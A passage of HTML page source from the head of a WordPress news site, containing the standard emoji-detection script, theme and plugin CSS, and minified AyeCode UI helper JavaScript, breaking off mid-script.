!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newskog.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700,300|PT+Serif:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://newskog.ru/wp-content/themes/mh-newsdesk-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://newskog.ru/wp-content/themes/mh-newsdesk-lite/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ayecode-ui-css' href='https://newskog.ru/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://newskog.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu 